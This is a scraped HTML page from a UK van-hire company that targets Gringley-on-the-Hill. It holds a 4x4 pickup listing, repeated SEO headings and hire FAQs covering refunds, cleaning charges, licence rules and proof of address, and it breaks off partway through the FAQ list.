data-sizes="[{&quot;max&quot;:479,&quot;size&quot;:&quot;100vw&quot;},{&quot;max&quot;:991,&quot;size&quot;:&quot;95vw&quot;},{&quot;max&quot;:1279,&quot;size&quot;:&quot;44vw&quot;},{&quot;max&quot;:1919,&quot;size&quot;:&quot;45vw&quot;},{&quot;max&quot;:10000,&quot;size&quot;:&quot;682px&quot;}]" sizes="100vw" itemprop="image" loading="lazy" bind="be713965-ad28-71a7-a17e-c70784f46c62" srcset="/cdn-cgi/image/fit=contain,format=auto,width=500/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a8171c302738ccd9adfca_63077738ea503df011cdeb6c_4x4-pickup-hire-ford-ranger-p-500.webp 500w,/cdn-cgi/image/fit=contain,format=auto,width=711/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a8171c302738ccd9adfca_63077738ea503df011cdeb6c_4x4-pickup-hire-ford-ranger.webp 711w" /><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e0a" class="label inside-label w-condition-invisible">Featured</div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e0c" class="label black-label sale-label w-condition-invisible">On Sale</div></div></div><div class="van-class-id">11</div><div bind="5a7b95f6-7ae7-fb59-2c63-67ef9f2c1ba1" data-w-id="5b89f41a-fb47-3561-e4bc-eab73513b3ba" class="dimensions-link">Dimensions</div><div class="card-duration"><div><a itemprop="name" href="/van-hire/4x4-pickup-hire" class="size5-link">4x4 Pickup Hire</a><div itemprop="position" class="position">11</div></div><div id="Features" class="features-block"><div class="div-block-45"><div bind="551324c4-abfa-011a-d730-4a08fda873de" class="ticks"></div><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 left">Tail Lift</div></div><div class="div-block-47"><div bind="a99e4701-baca-6582-18d8-fe5f631e4f25" class="ticks">︁</div><div bind="576cc416-b56e-d7c4-3f6a-f5a6de472877" class="similar-2 fab"></div><div bind="576cc416-b56e-d7c4-3f6a-f5a6de472877" class="similar-2 left">Manual Transmission</div></div><div class="fas w-embed"><i class="fas fa-solid fa-user"></i></div></div><div class="filt-available">sold</div></div><div id="Dimensions" class="dimensions-block"><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"><strong></strong></div><div class="similar-2">Payload:</div><div id="F405" class="similar-2">F405</div><div class="similar-2">kg</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div class="similar-2">Load Length:</div><div id="F407" class="similar-2">F407</div><div class="similar-2">mm</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div class="similar-2">Load Width:</div><div id="F409" class="similar-2">F409</div><div class="similar-2">mm</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div class="similar-2">Load Height:</div><div id="F411" class="similar-2">F411</div><div class="similar-2">mm</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"><strong></strong></div><div class="similar-2">Fuel Consumption:</div><div id="F414" class="similar-2"> </div><div class="similar-2">-</div><div id="F449" class="similar-2"> </div><div class="similar-2">mpg</div></div></div><div class="product3-content-wrap"><div id="w-node-_5b89f41a-fb47-3561-e4bc-eab73513b3da-4eb85a19" class="div-block-43"><div bind="5c85fae7-cb6b-3b79-3148-2344813d7e8b" class="similar">Ford Ranger, Toyota Hilux</div><div bind="5c85fae7-cb6b-3b79-3148-2344813d7e8c" class="similar"> or similar</div></div><div id="w-node-_5b89f41a-fb47-3561-e4bc-eab73513b3de-4eb85a19" class="info"><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e13" class="price">£</div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e15" data-id="price" class="price-amount">-----</div><div bind="7b6e2415-d00f-043e-338e-77a49a9bfcd2" data-id="price" class="days"> (2 days)</div></div><a id="select" data-id="select-enquire" bind="ddf52826-0f51-2251-5f7b-0273e1b86e19" itemprop="url" href="/van-hire/4x4-pickup-hire" class="card-button w-node-_5b89f41a-fb47-3561-e4bc-eab73513b3e5-4eb85a19 w-button">Book now</a></div></div></div></div></div></div></div><div class="section m50"><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Hire a vehicle Gringley -on -the -Hill</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Hire A 8 Seater Gringley -on -the -Hill</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Hire A 9 Seater Gringley -on -the -Hill</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Hire A 5 Seater Van Gringley -on -the -Hill</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Moving Van For Hire Gringley -on -the -Hill</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Tail Lift Van Hire Gringley -on -the -Hill</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Self Drive Hire Gringley -on -the -Hill</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Luton Van Hire Gringley -on -the -Hill</H2></div><div class="size3-text-2 size3-bottom-clear w-embed"><H2 class="size3-text-2">Self Drive Hire Gringley -on -the -Hill</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Daily Van Hire Gringley -on -the -Hill</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Business Van Hire Gringley -on -the -Hill</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Self Drive Minibus Hire Gringley -on -the -Hill</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Select Your Removal Van Gringley -on -the -Hill</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Cheap Van Rentals Gringley -on -the -Hill</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Practical Van Hire Gringley -on -the -Hill</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Rent A Large Van Gringley -on -the -Hill</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Hire A Flatbed Van Gringley -on -the -Hill</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Hire A Van For A Week Gringley -on -the -Hill</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Cheap Long Term Van Hire Gringley -on -the -Hill</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Hire a 7 Seater Gringley -on -the -Hill</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">LWB Van Hire Gringley -on -the -Hill</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">3.5 Tonne Dropside Hire Gringley -on -the -Hill</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Hassle-Free Pick Up Hire Gringley -on -the -Hill</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Small Van Rental Gringley -on -the -Hill</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Cheap People Carrier Hire UK</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Self Drive Van Hire Gringley -on -the -Hill</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">DIY Rubbish Removals Gringley -on -the -Hill When You Need It</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">DIY Furniture Removal Gringley -on -the -Hill When You Need It</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">DIY Bereavement House Clearance Gringley -on -the -Hill When You Need It</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">DIY Furniture Removal Gringley -on -the -Hill When You Need It</H2></div></div><section class="wrapper m0-100"><section class="section"><div bind="28ef394f-2fe7-0527-c876-32dec19e45b4" class="w-dyn-list"><div bind="28ef394f-2fe7-0527-c876-32dec19e45b5" role="list" class="product2-grid w-dyn-items"><div bind="28ef394f-2fe7-0527-c876-32dec19e45b6" id="w-node-f37c8d58-96aa-939f-5a8e-fa174a705821-4a70581d" role="listitem" class="w-dyn-item"><div bind="881dd8f9-d302-0804-575d-2d9638c7ee79" class="product2-content-wrap"><img alt="" src="/cdn-cgi/image/fit=contain,format=auto,width=null/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/6418af6df83f8b17821497d2_what-to-take-to-university.webp" loading="lazy" class="cover-image" /><div bind="881dd8f9-d302-0804-575d-2d9638c7ee7c" class="product2-content-card-wrap"><div class="product2-name-wrap"><a bind="881dd8f9-d302-0804-575d-2d9638c7ee7e" href="/news/what-to-take-to-university-checklist" class="size3-link">What To Take To University Checklist</a></div><a bind="881dd8f9-d302-0804-575d-2d9638c7ee82" href="/news/what-to-take-to-university-checklist" class="button-text w-inline-block"><div class="button-label">tell me more</div><img src="https://cdn.prod.website-files.com/62418930425c620ade72a58c/62418930425c626a2672a5ee_arrow-dark%402x.svg" alt="" class="button-arrow"/></a></div></div></div><div bind="28ef394f-2fe7-0527-c876-32dec19e45b6" id="w-node-f37c8d58-96aa-939f-5a8e-fa174a705821-4a70581d" role="listitem" class="w-dyn-item"><div bind="881dd8f9-d302-0804-575d-2d9638c7ee79" class="product2-content-wrap"><img alt="" src="/cdn-cgi/image/fit=contain,format=auto,width=null/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/67dd7ae5bc51c3720829ad6b_new-vehicle-technician-jobs-doncaster.webp" loading="lazy" class="cover-image" /><div bind="881dd8f9-d302-0804-575d-2d9638c7ee7c" class="product2-content-card-wrap"><div class="product2-name-wrap"><a bind="881dd8f9-d302-0804-575d-2d9638c7ee7e" href="/news/new-vehicle-technician-jobs-doncaster" class="size3-link">New Vehicle Technician Jobs Doncaster | Join The hirefleet Team!</a></div><a bind="881dd8f9-d302-0804-575d-2d9638c7ee82" href="/news/new-vehicle-technician-jobs-doncaster" class="button-text w-inline-block"><div class="button-label">tell me more</div><img src="https://cdn.prod.website-files.com/62418930425c620ade72a58c/62418930425c626a2672a5ee_arrow-dark%402x.svg" alt="" class="button-arrow"/></a></div></div></div></div></div></section></section><div class="wrapper m50"><div class="section"><div class="div-block-70"><div id="w-node-daa120fb-8818-2520-e6e0-e7bd675ced82-4eb85a19" class="cta11-form-wrap-details"><div class="cta11-title-wrap js-accordion-header accordion-header"><div class="size3-text-2 size3-bottom-clear w-embed"><H2 class="size3-text-2">Looking for Self Drive Van Hire near Gringley -on -the -Hill?</H2></div><div id="town" class="w-condition-invisible w-embed">Gringley -on -the -Hill</div><div class="w-condition-invisible w-embed"><H2 class="size3-text-2">Looking for Self Drive Minibus Hire in Gringley -on -the -Hill?</H2></div><div class="w-condition-invisible w-embed"><H2 class="size3-text-2">Looking for Self Drive Van Hire in Gringley -on -the -Hill?</H2></div><div class="w-condition-invisible w-embed"><H2 class="size3-text-2">Looking For A Daily Van Rental Near Gringley -on -the -Hill?</H2></div><div class="w-condition-invisible w-embed"><H2 class="size3-text-2">Looking For Commercial Van Gringley -on -the -Hill?</H2></div><div class="w-condition-invisible w-embed"><H2 class="size3-text-2">Looking To Hire A Moving Van Gringley -on -the -Hill?</H2></div><div class="w-condition-invisible w-embed"><H2 class="size3-text-2">Need A Removal Van For Hire Gringley -on -the -Hill?</H2></div><div class="w-condition-invisible w-embed"><H2 class="size3-text-2">Looking For A Big Van Hire Gringley -on -the -Hill?</H2></div><div class="w-condition-invisible w-embed"><H2 class="size3-text-2">Looking for cheap van Hire in Gringley -on -the -Hill?</H2></div><div class="w-condition-invisible w-embed"><H2 class="size3-text-2">Need A Van With Tail Lift Gringley -on -the -Hill?</H2></div><div class="w-condition-invisible w-embed"><H2 class="size3-text-2">Looking for Self Drive Van Hire in Gringley -on -the -Hill?</H2></div><div class="w-condition-invisible w-embed"><H2 class="size3-text-2">Looking For Practical Van Rental Gringley -on -the -Hill?</H2></div><div class="w-condition-invisible w-embed"><H2 class="size3-text-2">Looking For A Luton Van Gringley -on -the -Hill?</H2></div><div class="w-condition-invisible w-embed"><H2 class="size3-text-2">Looking For Flatbed Hire Gringley -on -the -Hill?</H2></div><div class="w-condition-invisible w-embed"><H2 class="size3-text-2">Looking For A Cheap Weekly Van Rental Gringley -on -the -Hill?</H2></div><div class="w-condition-invisible w-embed"><H2 class="size3-text-2">Looking For Long Term Van Hire Gringley -on -the -Hill?</H2></div><div class="w-condition-invisible w-embed"><H2 class="size3-text-2">Looking For A 7 Seater Hire Gringley -on -the -Hill?</H2></div><div class="w-condition-invisible w-embed"><H2 class="size3-text-2">Looking For A Dropside Van Rental Gringley -on -the -Hill?</H2></div><div class="w-condition-invisible w-embed"><H2 class="size3-text-2">Looking For A Pickup Truck Hire Gringley -on -the -Hill?</H2></div><div class="w-condition-invisible w-embed"><H2 class="size3-text-2">Looking For A Small Van For Hire Gringley -on -the -Hill?</H2></div><div class="w-condition-invisible w-embed"><H2 class="size3-text-2">Looking For People Carrier Hire Gringley -on -the -Hill?</H2></div><div class="w-condition-invisible w-embed"><H2 class="size3-text-2">Looking For LWB Van Hire Gringley -on -the -Hill?</H2></div><div class="w-condition-invisible w-embed"><H2 class="size3-text-2">Looking For A 9 Seater For Hire Gringley -on -the -Hill?</H2></div><div class="w-condition-invisible w-embed"><H2 class="size3-text-2">Looking For A 8 Seater For Hire Gringley -on -the -Hill?</H2></div><div class="w-condition-invisible w-embed"><H2 class="size3-text-2">Looking For A 5 Seater Van For Hire Gringley -on -the -Hill?</H2></div><div class="w-condition-invisible w-embed"><H2 class="size3-text-2">Self Drive Vehicle Hire Gringley -on -the -Hill When You Need It</H2></div><div class="w-condition-invisible w-embed"><H2 class="size3-text-2">Self Drive Removal Van Hire Gringley -on -the -Hill</H2></div><div class="w-condition-invisible w-embed"><H2 class="size3-text-2"> Looking For Same Day Waste Removal Gringley -on -the -Hill? Do It Yourself With A Self Drive Removal Van And Save BIG!</H2></div><div class="w-condition-invisible w-embed"><H2 class="size3-text-2">Looking For Furniture Removal Gringley -on -the -Hill? Do It Yourself With A Self Drive Removal Van And Save BIG!</H2></div><div class="w-condition-invisible w-embed"><H2 class="size3-text-2">Looking For Bereavement Clearance Gringley -on -the -Hill? Do It Yourself With A Self Drive Removal Van And Save BIG!</H2></div><div class="w-condition-invisible w-embed"><H2 class="size3-text-2">Looking For A Moving Company Gringley -on -the -Hill? Do It Yourself With A Self Drive Removal Van And Save BIG!</H2></div></div><div class="div-block-27"><a href="#header" id="town-workshop-butt" class="button-small form-centered-button top w-inline-block"><div class="w-embed">Start your booking Now</div></a><div class="size1-text-areas w-richtext"><p>Great news, we have a full fleet of vans for hire located close by. Our nearest branch to <a href="https://en.wikipedia.org/wiki/Bassetlaw_District" target="_blank"><strong>Gringley-on-the-Hill </strong></a>is conveniently located, just 3 miles from the A1(M) – J34 Blyth Services. Whether you searched for &quot;minibus hire Gringley-on-the-Hill&quot; or &quot;4x4 hire Gringley-on-the-Hill&quot; or any other van - hirefleet have an array of vehicles available to get you on the road in no time. With discounts available for longer hire periods and fantastic technical support from our workshop, we&#x27;re your Gringley-on-the-Hill van hire specialists.</p><p>‍</p><p>All our vehicles come fully insured and have 24/7 roadside assistance cover and we have a vast range of extras available for hire; whether it be ratchet straps, sack barrows, packaging boxes &amp; blankets.  Whatever vehicle or accessories you require, we&#x27;re here to help and we promise it won&#x27;t break the bank, if you&#x27;re looking for cheap van hire in Gringley-on-the-Hill, we&#x27;ve got you covered.</p><p>‍</p><p>Our fleet of vehicles are also available for rental throughout mainland Europe. For more information, please do not hesitate to contact our team today for a free quotation for van rental Gringley-on-the-Hill.</p></div></div></div><div id="map" class="cta11-map-wrap lazyload w-node-daa120fb-8818-2520-e6e0-e7bd675ced85-4eb85a19"></div></div></div></div><div id="booking" class="section"><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Gringley -on -the -Hill Vehicle Hire FAQ's</H2></div><div class="size3-text-2 size3-bottom-clear w-embed"><H2 class="size3-text-2">Gringley -on -the -Hill Van Hire FAQ's</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Gringley -on -the -Hill Minibus Hire FAQ's</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Gringley -on -the -Hill Van Hire FAQ's</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Van Hire Gringley on the Hill FAQ's</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Van Hire Gringley on the Hill FAQ's</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Van Hire Gringley on the Hill FAQ's</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Business Van Rental Gringley -on -the -Hill FAQ's</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Van Hire Daily Gringley -on -the -Hill FAQ's</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Practical Van Rental Gringley -on -the -Hill FAQ's</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Removal Van Hire Gringley -on -the -Hill FAQ's</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Large Van Hire Gringley -on -the -Hill FAQ's</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">House Moving Van Hire Gringley -on -the -Hill FAQ's</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Flatbed Truck For Hire Gringley -on -the -Hill FAQ's</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Weekly Van Hire Gringley -on -the -Hill FAQ's</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Long Term Van Hire Gringley -on -the -Hill FAQ's</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">People Carrier Hire Gringley -on -the -Hill FAQ's</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Small Van Hire Gringley -on -the -Hill FAQ's</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">4x4 Pickup Hire Gringley -on -the -Hill FAQ's</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Dropside Van Hire Gringley -on -the -Hill FAQ's</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">7 Seater Van Hire Gringley -on -the -Hill FAQ's</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Large Van Hire Gringley -on -the -Hill FAQ's</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">8 Seater Van Hire Gringley -on -the -Hill FAQ's</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">9 Seater Van Hire Gringley -on -the -Hill FAQ's</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">5 Seater Van Hire Gringley -on -the -Hill FAQ's</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Self Drive Van Hire Gringley -on -the -Hill FAQ's</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">DIY Rubbish Removals Gringley -on -the -Hill FAQ's</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">DIY Furniture Removal Gringley -on -the -Hill FAQ's</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">DIY Bereavement House Clearance Gringley -on -the -Hill FAQ's</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">DIY House Moving Services Gringley -on -the -Hill FAQ's</H2></div></div><div class="wrapper"><div class="section"><div data-ix="fade-up-1" class="accordion js-accordion w-condition-invisible"><div class="accordion__item js-accordion-item"><div class="accordion-header js-accordion-header"><img src="https://cdn.prod.website-files.com/5ef71548b1675b48d0cc95ee/5ef715481694bb2d94355c27_discuss-issue.svg" alt="" loading="lazy" class="accordion_item-image"/><h3 bind="b8dc002f-0751-9ed4-7acb-f915ab6bcb32" class="question-text-2">How much to hire a minibus?</h3></div><div data-ix="hide-on-load" class="accordion-body js-accordion-body"><div class="accordion-body__contents w-embed">Your minibus hire cost depends on how many days you select for your rental. Please select your pickup time and return time alongside the specific dates you require, and the booking system will generate your quotation ready for checkout. We pride ourselves on being one of the best minibus companies near Gringley -on -the -Hill with affordable pricing and a first-class service.</div></div></div></div><div bind="4d5106a3-5b99-5490-bdc1-877c9142fa10" class="w-dyn-list"><div bind="4d5106a3-5b99-5490-bdc1-877c9142fa11" role="list" class="w-dyn-items"><div bind="4d5106a3-5b99-5490-bdc1-877c9142fa12" role="listitem" class="w-dyn-item"><div data-ix="fade-up-1" class="accordion js-accordion"><div class="accordion__item js-accordion-item"><div class="accordion-header js-accordion-header"><img src="https://cdn.prod.website-files.com/5ef71548b1675b48d0cc95ee/5ef715481694bb2d94355c27_discuss-issue.svg" alt="" loading="lazy" class="accordion_item-image"/><h3 bind="b8dc002f-0751-9ed4-7acb-f915ab6bcb32" class="question-text-2">Will I get a refund if I cancel or amend my booking</h3></div><div data-ix="hide-on-load" class="accordion-body js-accordion-body"><div bind="36f46da9-cdea-ac2b-1b6a-b0b20c3b4eec" class="accordion-body__contents w-richtext"><p>Where a minimum of 48 hours’ notice (from the day of pickup) has been supplied for all cancellations and booking amendments, you will be entitled to a full refund minus our £10 administration charge.</p><p>If you do not provide at least a 48 hours’ notice, we will be unable to offer any refund for money already paid irrespective of when the booking was made. </p><p>‍</p><p>* If the Refund guarantee is paid for at the time of booking then you will be entitled to a full refund minus the £10 already paid (no shows will not be refunded).</p><p>‍</p><p>To cancel your reservation, just email us at <a href="mailto:bookings@hirefleet.co.uk">bookings@hirefleet.co.uk</a> or call us on <a href="tel:08008611001">0800 861 1001</a>.</p></div></div></div></div></div><div bind="4d5106a3-5b99-5490-bdc1-877c9142fa12" role="listitem" class="w-dyn-item"><div data-ix="fade-up-1" class="accordion js-accordion"><div class="accordion__item js-accordion-item"><div class="accordion-header js-accordion-header"><img src="https://cdn.prod.website-files.com/5ef71548b1675b48d0cc95ee/5ef715481694bb2d94355c27_discuss-issue.svg" alt="" loading="lazy" class="accordion_item-image"/><h3 bind="b8dc002f-0751-9ed4-7acb-f915ab6bcb32" class="question-text-2">Do I need to clean the vehicle before returning?</h3></div><div data-ix="hide-on-load" class="accordion-body js-accordion-body"><div bind="36f46da9-cdea-ac2b-1b6a-b0b20c3b4eec" class="accordion-body__contents w-richtext"><p>We expect you to return the vehicle in a condition that it can be re- hired, if the vehicle requires anything more than a wash off and vacuumed then you will be charged for a full valet at the rate of £60 + Vat.</p><p>** Any pet hair in the vehicle will result in full loss of deposit</p></div></div></div></div></div><div bind="4d5106a3-5b99-5490-bdc1-877c9142fa12" role="listitem" class="w-dyn-item"><div data-ix="fade-up-1" class="accordion js-accordion"><div class="accordion__item js-accordion-item"><div class="accordion-header js-accordion-header"><img src="https://cdn.prod.website-files.com/5ef71548b1675b48d0cc95ee/5ef715481694bb2d94355c27_discuss-issue.svg" alt="" loading="lazy" class="accordion_item-image"/><h3 bind="b8dc002f-0751-9ed4-7acb-f915ab6bcb32" class="question-text-2">Can anyone smoke In your hire vehicles?</h3></div><div data-ix="hide-on-load" class="accordion-body js-accordion-body"><div bind="36f46da9-cdea-ac2b-1b6a-b0b20c3b4eec" class="accordion-body__contents w-richtext"><p><strong>Smoking and vaping is strictly prohibited in all vehicles:</strong> and any evidence found will result in a charge of £75 - £250.</p></div></div></div></div></div><div bind="4d5106a3-5b99-5490-bdc1-877c9142fa12" role="listitem" class="w-dyn-item"><div data-ix="fade-up-1" class="accordion js-accordion"><div class="accordion__item js-accordion-item"><div class="accordion-header js-accordion-header"><img src="https://cdn.prod.website-files.com/5ef71548b1675b48d0cc95ee/5ef715481694bb2d94355c27_discuss-issue.svg" alt="" loading="lazy" class="accordion_item-image"/><h3 bind="b8dc002f-0751-9ed4-7acb-f915ab6bcb32" class="question-text-2">Will there be an additional charge if I am late returning the vehicle?</h3></div><div data-ix="hide-on-load" class="accordion-body js-accordion-body"><div bind="36f46da9-cdea-ac2b-1b6a-b0b20c3b4eec" class="accordion-body__contents w-richtext"><p><strong>Great news! There is a 15 minute grace period for daily rentals. If the van is returned outside of this period daily rental charges &amp; late return fees will be payable.</strong></p><p>Failure to notify us of late returns will result in your account being blacklisted.</p></div></div></div></div></div><div bind="4d5106a3-5b99-5490-bdc1-877c9142fa12" role="listitem" class="w-dyn-item"><div data-ix="fade-up-1" class="accordion js-accordion"><div class="accordion__item js-accordion-item"><div class="accordion-header js-accordion-header"><img src="https://cdn.prod.website-files.com/5ef71548b1675b48d0cc95ee/5ef715481694bb2d94355c27_discuss-issue.svg" alt="" loading="lazy" class="accordion_item-image"/><h3 bind="b8dc002f-0751-9ed4-7acb-f915ab6bcb32" class="question-text-2">What do I need to hire a self drive van?</h3></div><div data-ix="hide-on-load" class="accordion-body js-accordion-body"><div bind="36f46da9-cdea-ac2b-1b6a-b0b20c3b4eec" class="accordion-body__contents w-richtext"><h4><strong>A Full UK Drivers License</strong></h4><p>Your up to date Photo Driving License must be produced at the time of collection &amp; all drivers need to have held a full drivers licence for a minimum of 2 years. </p><p>* Up to date Photocard Driving Licenses must be produced at the time of collection - we cannot accept photographs.</p><p>** For customers using the old Paper Style UK Drivers Licenses, will also need to see their passport (must be in date)</p><p>*** If a Drivers License needs updating &amp; it won&#x27;t be received back in time, then the application <strong>must</strong> be processed in our office - if this is the case, they will also need to supply their passport (must be in date) &amp; have access to their <a href="https://www.gov.uk/using-your-gov-uk-one-login"><strong>GOV.UK One Login</strong></a>.</p><h4><strong>Non UK Drivers Licenses</strong></h4><p>If your divers license was issued outside of the UK you must call the office prior to booking. </p><p>* If your driving licence was issued outside of the EU, you must present this together with an international licence - we cannot accept international licenses on their own. We advise all Non-EU driving Licence holders to check their eligibility to drive in UK as certain restrictions apply if they have been resident in the UK for more than 12 months.</p><h4><strong>DVLA Check Code</strong></h4><p>An access / verification code must be obtained to allow us to view your driving record information, this can be obtained at: <a href="https://www.gov.uk/view-driving-license">www.gov.uk/view-driving-license</a> free of charge or alternatively you can call on <a href="tel:03000830013">0300 083 0013 </a>between 8:00am - 7:00pm Monday to Friday &amp; 8:00am - 2:00pm Saturday. The generated code will be valid for 21 days - if you have access to a printer: please click the link underneath your code to print your driver summary &amp; produce this when collecting your vehicle to speed up the booking out process.</p><h4><strong>Two additional forms of identification</strong></h4><p>Confirming your current address, these may include: bank statements, utility bill or council tax bills &amp; must be dated within 90 days of the hire- please view &quot;What proofs of address do you accept&#x27; for a compehensive list of acceptable proofs&quot; </p><p>* A passport cannot be accepted as a form of address authentication it does not have a printed address in it. </p><p>** Hirer&#x27;s with out of area addresses may be subject to larger deposits. If in doubt please call our office on <a href="tel:08008611001">0800 861 1001</a> or <a href="/contact">get in touch</a> for more information.</p><h4><strong>Card Trail</strong></h4><p>We also require every driver to bring a bank card in their name with at least a £1 available balance to complete our insurance verification.</p><p>‍</p></div></div></div></div></div><div bind="4d5106a3-5b99-5490-bdc1-877c9142fa12" role="listitem" class="w-dyn-item"><div data-ix="fade-up-1" class="accordion js-accordion"><div class="accordion__item js-accordion-item"><div class="accordion-header js-accordion-header"><img src="https://cdn.prod.website-files.com/5ef71548b1675b48d0cc95ee/5ef715481694bb2d94355c27_discuss-issue.svg" alt="" loading="lazy" class="accordion_item-image"/><h3 bind="b8dc002f-0751-9ed4-7acb-f915ab6bcb32" class="question-text-2">What proofs of address do you accept?</h3></div><div data-ix="hide-on-load" class="accordion-body js-accordion-body"><div bind="36f46da9-cdea-ac2b-1b6a-b0b20c3b4eec" class="accordion-body__contents w-richtext"><p>We require two proofs of address from separate sources - both proofs must be dated within 90 days of the hire date. </p><p>The address and name on the drivers license must match on both proofs &amp; at least one of the documents must be from the primary list below:</p><p><strong>Primary Proof of Address:</strong></p><ul role="list"><li>Electricity</li><li>Water</li><li>Gas</li><li>Broadband / Landline</li><li>TV License</li><li>Bank Statement</li><li>Credit Card Bill / Statement</li><li>Mortgage Statement</li><li>Polling Card</li><li>HMRC 